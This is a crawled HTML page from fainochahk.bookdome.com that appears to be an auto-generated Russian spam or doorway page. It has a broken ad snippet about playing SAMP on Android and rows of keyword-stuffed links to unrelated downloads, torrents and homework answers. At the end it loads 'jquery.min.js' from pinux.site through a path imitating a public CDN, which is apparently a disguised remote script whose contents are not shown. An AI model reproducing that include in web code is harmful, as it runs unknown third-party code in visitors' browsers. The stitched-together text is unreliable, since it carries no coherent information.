

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-skachat-mod-roleplay-s-nulya.html
body_size: 2138
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мод roleplay с нуля - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мод roleplay с нуля</h2>
                            </header>
                            <p>SAMP на Android? ЭТО ВОЗМОЖНО!Теперь можно играть на вашем Android устройстве, даже если вы не дома. СВОБОДНО Хотите поднять онлайн себе на сервер?Хотите чтоб за 1 день к вам зашло больше. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-igry-na-podobie-snayper-elit.html">Скачать игры на подобие снайпер элит</a></li>
                                <li><a href="fi94gm-drayver-na-zvuk-windows-7-maksimalnaya-x86.html">Драйвер на звук windows 7 максимальная x86</a></li>
                                <li><a href="fi94gm-raspisanie-iskra-ufa-ceny.html">Расписание искра уфа цены</a></li>
                                <li><a href="fi94gm-kak-svyazat-podsledniki-spicami-shemy.html">Как связать подследники спицами схемы</a></li>
                                <li><a href="fi94gm-slovar-yazyka-pushkina-v-4-tomah.html">Словарь языка пушкина в 4 томах</a></li>
                                <li><a href="fi94gm-minus-vika-cyganova-za-muzhchin.html">Минус вика цыганова за мужчин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kupit-knigu-frederik-begbeder-una-i-selindzher.html">Купить книгу фредерик бегбедер уна и сэлинджер</a></li>
                                            <li><a href="fi94gm-chelkash-gogol-kratkoe-soderzhanie.html">Челкаш гоголь краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gdz-po-angliyskomu-reader-6-klass-kuzovlev.html">Гдз по английскому reader 6 класс кузовлев</a></li>
                                            <li><a href="fi94gm-torrent-audiokniga-protokoly-sovetskih-mudrecov.html">Торрент аудиокнига протоколы советских мудрецов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-mash-i-medved-40-seriya-skachat.html">Маш и медведь 40 серия скачать</a></li>
                                            <li><a href="fi94gm-gta-long-nayt-zombi-siti-skachat-torrent.html">Гта лонг найт зомби сити скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-drayver-dlya-geforce-210-windows-8.html">Драйвер для geforce 210 windows 8</a></li>
                                            <li><a href="fi94gm-din-din-poteryannoe-sokrovische-skachat-torrent.html">Динь динь потерянное сокровище скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
